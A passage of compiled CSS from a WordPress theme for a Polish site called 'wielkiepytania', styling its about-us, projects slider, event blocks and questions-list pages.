  position: absolute;
}

.about-us__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.about-us__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.about-us__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.about-us__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.about-us__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.about-us__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.about-us .related-pages {
  padding: 19rem 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .about-us .related-pages {
    padding: 19rem 0 10rem;
  }
}

@media (max-width: 991.98px) {
  .about-us .related-pages {
    padding: 8rem 0;
  }
}
.projekty {
  background: #dae6ff;
}

.projekty .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.projekty__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.projekty__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.projekty__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.projekty__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.projekty__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.projekty__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.projekty .related-pages {
  padding: 19rem 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .projekty .related-pages {
    padding: 19rem 0 10rem;
  }
}

@media (max-width: 991.98px) {
  .projekty .related-pages {
    padding: 8rem 0;
  }
}

.page-template-projects .header,
.single-project .header {
  background: #000;
}

.page-template-projects .header__toggler .toggle-button__inner,
.page-template-projects .header__toggler .toggle-button__inner::before,
.page-template-projects .header__toggler .toggle-button__inner::after,
.single-project .header__toggler .toggle-button__inner,
.single-project .header__toggler .toggle-button__inner::before,
.single-project .header__toggler .toggle-button__inner::after {
  background: #fff;
}

.page-template-projects .header__navigation .menu-item a,
.single-project .header__navigation .menu-item a {
  color: #fff;
}

.page-template-projects .header__navigation .menu-item a:hover,
.page-template-projects .header__navigation .menu-item a:focus,
.single-project .header__navigation .menu-item a:hover,
.single-project .header__navigation .menu-item a:focus {
  color: #fe5c9d;
}

.page-template-projects .header__navigation .menu-item.current-menu-item a,
.single-project .header__navigation .menu-item.current-menu-item a {
  color: #fe5c9d;
}

.projects {
  background: #dae6ff;
}

.projects__main__sliders {
  background: #000;
  position: relative;
}

.projects__main__sliders .projects-slider {
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .projects-slider__nav {
    display: none;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow {
  z-index: 10;
  top: 50%;
  width: 5.5rem;
  height: 10rem;
  border: 0.3rem solid #fff;
  border-radius: 0;
  background: transparent;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  padding: 0;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow {
    width: 6rem;
    height: 11.5rem;
    border: 0.3rem solid #fff;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow .icon {
  color: #fff;
  top: 3.2rem;
  width: 3.5rem;
  height: 3.5rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow .icon {
    top: 2.6rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow:not(.slick-disabled):hover {
  background: #fe5c9d;
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-disabled {
  opacity: 0.2;
  cursor: default;
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev {
  right: auto;
  left: 7.5rem;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev {
    left: 2.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev .icon {
  left: 0.6rem;
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev .icon {
    left: 0.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-next {
  right: 7.5rem;
  left: auto;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-next {
    right: 2.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-next .icon {
  left: 0.9rem;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-next .icon {
    left: 1rem;
  }
}

.projects__main__sliders .projects-slider__slides {
  border: none;
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
  margin: 0;
}

.projects__main__sliders .projects-slider__slides:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .projects-slider__slides:not(.slick-slider) .nav-link {
  width: 100%;
}

.projects__main__sliders .projects-slider__slides .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .projects-slider__slides .slick-dots {
  bottom: 2.5rem;
}

.projects__main__sliders .projects-slider__slides .slick-dots li.slick-active button {
  background: #fff;
}

.projects__main__sliders .projects-slider__slides .slick-dots li button {
  width: 2rem;
  height: 2rem;
  border: 0.2rem solid #fff;
  border-radius: 50%;
  background: transparent;
}

.projects__main__sliders .projects-slider__slides .nav-item.slick-current {
  text-align: right;
}

.projects__main__sliders .projects-slider__slides .nav-item.slick-current .nav-link__content {
  margin-left: auto;
}

.projects__main__sliders .projects-slider__slides .nav-link {
  height: 25rem;
  border: none;
  border-radius: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 3rem 3rem;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.projects__main__sliders .projects-slider__slides .nav-link.active::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, transparent), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  position: absolute;
}

.projects__main__sliders .projects-slider__slides .nav-link.active .nav-link__content {
  opacity: 1;
}

.projects__main__sliders .projects-slider__slides .nav-link::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.85)), color-stop(70%, rgba(0, 0, 0, 0.85)), color-stop(100%, rgba(0, 0, 0, 0.75)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  position: absolute;
}

.projects__main__sliders .projects-slider__slides .nav-link__content {
  opacity: 0.4;
  width: 100%;
  max-width: 30rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content {
    max-width: 100%;
  }
}

.projects__main__sliders .projects-slider__slides .nav-link__content .title {
  color: #fff;
  font-size: 2.4rem;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content .title {
    font-size: 2rem;
  }
}

.projects__main__sliders .editions-slider > .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}

.projects__main__sliders .editions-slider > .active {
  height: auto;
}

.projects__main__sliders .editions-slider__single:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .editions-slider__single:not(.slick-slider) .block {
  width: 100%;
}

.projects__main__sliders .editions-slider__single .slick-track {
  margin-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .editions-slider__single .slick-arrow {
  z-index: 5;
  outline: none;
  top: calc(50% - 3.5rem);
  width: 7rem;
  height: 7rem;
  background: url([data-uri]) no-repeat center center/cover;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  display: inline-block;
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-prev {
  left: 1rem;
  -webkit-transform: rotate(-180deg);
       -o-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-next {
  right: 1rem;
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-disabled {
  opacity: 0.1;
}

.projects__main__sliders .editions-slider__single .block {
  height: 45rem;
  cursor: pointer;
  border: none;
  border-radius: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 3rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.projects__main__sliders .editions-slider__single .block.active::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__sliders .editions-slider__single .block.active .block__content {
  opacity: 1;
}

.projects__main__sliders .editions-slider__single .block::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.85)), color-stop(70%, rgba(0, 0, 0, 0.85)), color-stop(100%, rgba(0, 0, 0, 0.75)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__sliders .editions-slider__single .block__content {
  opacity: 0.4;
  width: 100%;
  max-width: 100%;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

@media (max-width: 1500px) {
  .projects__main__sliders .editions-slider__single .block__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__sliders .editions-slider__single .block__content {
    max-width: 100%;
  }
}

.projects__main__sliders .editions-slider__single .block__content .heading {
  color: #fff;
  font-size: 2.2rem;
}

.projects__main__sliders .editions-slider__single .block__content .title {
  color: #fff;
  font-size: 4rem;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .editions-slider__single .block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__sliders .editions-slider__single .block__content .title {
    font-size: 2rem;
  }
}

.projects__main__sliders .editions-slider .button-projects {
  right: 0;
  left: 0;
  bottom: 3rem;
  width: 4.5rem;
  height: 4.5rem;
  text-align: center;
  margin: 0 auto;
  background: #ffd800;
  padding: 0;
  position: absolute;
}

.projects__main__sliders .editions-slider .button-projects:hover,
.projects__main__sliders .editions-slider .button-projects:focus {
  border: 0.2rem solid #ffd800;
  background: transparent;
}

.projects__main__sliders .editions-slider .button-projects:hover .icon,
.projects__main__sliders .editions-slider .button-projects:focus .icon {
  color: #ffd800;
}

.projects__main__sliders .editions-slider .button-projects .icon {
  top: -0.1rem;
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

.projects__main__content__menu {
  width: 100%;
  background: #000;
  padding: 3.5rem 0;
}

@media (max-width: 1199.98px) {
  .projects__main__content__menu {
    padding: 3rem 0;
  }
}

@media (max-width: 991.98px) {
  .projects__main__content__menu {
    padding: 2.5rem 0;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__menu {
    padding: 2rem 0;
  }
}

.projects__main__content__menu.sticky {
  z-index: 99;
  top: 0;
  position: fixed;
}

.projects__main__content__menu.sticky .container-nav {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.projects__main__content__menu.sticky .breadcrumbs {
  display: block;
}

@media (max-width: 575.98px) {
  .projects__main__content__menu.sticky .breadcrumbs {
    display: none;
  }
}

.projects__main__content__menu .container-nav {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__menu .breadcrumbs {
  display: none;
}

.projects__main__content__menu .breadcrumbs__item span {
  color: #ffd800;
  font-size: 1.8rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .breadcrumbs__item span {
    font-size: 1.6rem;
  }
}

.projects__main__content__menu .breadcrumbs__item span .edition-logo {
  margin-right: 0.5rem;
}

.projects__main__content__menu .breadcrumbs__item span .edition-logo img {
  max-width: 7rem;
  max-height: 2.5rem;
  display: inline-block;
}

@media (max-width: 575.98px) {
  .projects__main__content__menu .all-menus {
    width: 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.projects__main__content__menu .all-menus .wrapper {
  display: none;
}

.projects__main__content__menu .all-menus .wrapper.active {
  display: block;
}

.projects__main__content__menu .all-menus .wrapper .menu {
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.projects__main__content__menu .all-menus .wrapper .menu.active {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
  margin-right: 4.5rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
    margin-right: 2.5rem;
  }
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
    margin-right: 1.8rem;
  }
}

.projects__main__content__menu .all-menus .wrapper .menu__item a {
  color: #fff;
  font-size: 1.8rem;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: block;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item a {
    font-size: 1.6rem;
  }
}

.projects__main__content__menu .all-menus .wrapper .menu__item a:hover {
  color: #e83e8c;
}

.projects__main__content__wrapper .project-block {
  display: none;
}

.projects__main__content__wrapper .project-block.active {
  display: block;
}

.projects__main__content__wrapper .project-block .wrapper {
  display: none;
  padding: 7rem 0 16rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper {
    padding: 6rem 0 5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper.active {
  display: block;
}

.projects__main__content__wrapper .project-block .wrapper::before {
  content: "";
  top: 0;
  width: 100%;
  height: 12.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg8.png) no-repeat center center/cover;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .wrapper-row:not(:last-child) {
  margin-bottom: 10rem;
}

.projects__main__content__wrapper .project-block .wrapper .section-title {
  font-weight: 400;
  margin-bottom: 6rem;
}

.projects__main__content__wrapper .project-block .wrapper .articles-blocks .column:not(:last-child) {
  margin-bottom: 7rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .articles-blocks .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .people-blocks .custom-row {
  margin-right: -3rem;
  margin-left: -3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .people-blocks .custom-row {
    margin-right: -1.5rem;
    margin-left: -1.5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .people-blocks .column {
  padding-right: 3rem;
  padding-left: 3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .people-blocks .column {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .events-blocks .column:first-child .event-block {
  margin-top: 0;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link {
  color: #e83e8c;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover .icon,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus .icon {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover .meta,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus .meta {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link .icon {
  color: #e83e8c;
  width: 2.6rem;
  height: 2.6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-right: 0.5rem;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link .meta {
  color: #e83e8c;
  font-size: 2.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .text-block {
  font-size: 1.8rem;
}

.projects__main__content__wrapper .project-block .wrapper .article-block {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block {
    display: block;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image {
  width: 37rem;
  height: 24.5rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 30rem;
    height: 20rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 28rem;
    height: 18rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image:hover::before,
.projects__main__content__wrapper .project-block .wrapper .article-block__image:focus::before {
  opacity: 0.6;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image::before {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
  content: "";
  z-index: -1;
  left: -0.8rem;
  bottom: -0.8rem;
  width: 23rem;
  height: 23rem;
  background: #99f;
  position: absolute;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
    width: 16rem;
    height: 21.6rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
    content: none;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image span::after {
  content: "";
  z-index: -1;
  top: -1rem;
  right: -1.1rem;
  width: 3.3rem;
  height: 4.3rem;
  background: #ffd800;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content {
  width: calc(100% - 37rem);
  padding-left: 7rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: calc(100% - 30rem);
    padding-left: 4rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: calc(100% - 28rem);
    padding-left: 3rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: 100%;
    padding-left: 0;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 1.8rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a {
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a:hover,
.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a:focus {
  color: #fe5c9d;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .text {
  font-size: 1.8rem;
  line-height: 1.2;
  margin-bottom: 3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .text {
    font-size: 1.6rem;
    margin-bottom: 2rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .event-block {
  border: 0.1rem solid #b7b7b7;
  background: transparent;
  margin: 2rem 0 2rem 4.5rem;
  padding: 2rem 2rem 2rem 7rem;
  -webkit-transition: border-color 250ms ease-in-out;
  -o-transition: border-color 250ms ease-in-out;
  transition: border-color 250ms ease-in-out;
  position: relative;
}

.projects__main__content__wrapper .project-block .wrapper .event-block:hover,
.projects__main__content__wrapper .project-block .wrapper .event-block:focus {
  border-color: #adabab;
}

.projects__main__content__wrapper .project-block .wrapper .event-block:hover .date,
.projects__main__content__wrapper .project-block .wrapper .event-block:focus .date {
  -webkit-transform: translateX(-50%) scale(1.1);
       -o-transform: translateX(-50%) scale(1.1);
          transform: translateX(-50%) scale(1.1);
}

.projects__main__content__wrapper .project-block .wrapper .event-block .event-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date {
  left: 0;
  width: 9rem;
  text-align: center;
  -webkit-box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
          box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
  background: #99f;
  -webkit-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: -webkit-transform 250ms ease-in-out;
  transition: -webkit-transform 250ms ease-in-out;
  -o-transition: -o-transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out, -o-transform 250ms ease-in-out;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date::after {
  content: "";
  z-index: -1;
  top: 0;
  left: 0;
  width: 3.1rem;
  height: 3.1rem;
  background: #ffd800;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date__day {
  color: #5858a8;
  font-size: 1.3rem;
  font-weight: 700;
  line-height: 2;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: #99f;
  padding: 0.5rem 0;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date__number {
  color: #5858a8;
  font-size: 3rem;
  font-weight: 800;
  border-top: 0.1rem solid #a6a6f6;
  background: #99f;
  padding: 0.6rem 0;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .content__time {
  color: #000;
  font-size: 3rem;
  font-weight: 800;
  -webkit-transition: color 250ms ease-in-out;
  -o-transition: color 250ms ease-in-out;
  transition: color 250ms ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .content__description {
  color: #808081;
  font-size: 2rem;
}

.questions {
  background: #dae6ff;
}

.questions .main::after {
  content: "";
  bottom: 0;
  width: 100%;
  height: 41.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg9.png) no-repeat center center/cover;
  position: absolute;
}

.questions__main {
  padding: 6.5rem 0 8rem;
  position: relative;
}

@media (max-width: 768.98px) {
  .questions__main {
    padding: 4.5rem 0 3rem;
  }
}

.questions__main .page-title {
  margin-bottom: 3.5rem;
}

.questions__main .text {
  max-width: 65rem;
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.8;
  position: relative;
}

@media (max-width: 768.98px) {
  .questions__main .text {
    font-size: 1.8rem;
  }
}

.questions__list {
  z-index: 5;
  padding: 0 0 8rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .questions__list {
    padding: 0 0 5rem;
  }
}

.questions__list .block {
  max-width: 70rem;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .questions__list .block {
    max-width: 100%;
  }
}

.questions__list .block:not(:last-child) {
  margin-bottom: 5.2rem;
}

.questions__list .block:nth-child(even) {
  margin-left: auto;
}

@media (max-width: 991.98px) {
  .questions__list .block:nth-child(even) {
    margin-left: 0;
  }
}

.questions__list .block__number {
  max-width: 10.3rem;
  border-radius: 0.8rem;
  background: #8b7aff;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.9rem 2.1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .questions__list .block__number {
    padding: 0.5rem 1.8rem;
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__number {
    padding: 0.4rem 1.4rem;
  }
}

.questions__list .block__number:hover,
.questions__list .block__number:focus {
  background: #fe5c9d;
}

.questions__list .block__number .number {
  color: rgba(0, 0, 0, 0.19);
  font-size: 5rem;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .questions__list .block__number .number {
    font-size: 4rem;
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__number .number {
    font-size: 3rem;
  }
}

.questions__list .block__content {
  width: calc(100% - 10.3rem);
  margin-top: -0.3rem;
  padding-left: 2rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .questions__list .block__content {
    width: calc(100% - 8.5rem);
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__content {
    width: calc(100% - 6.5rem);
    padding-left: 1.5rem;
  }
}

.questions__list .block__content .title {
  color: #000;
  font-size: 2rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding-right: 4.5rem;
  margin-bottom: 1rem;
  display: block;
}

@media (max-width: 991.98px) {
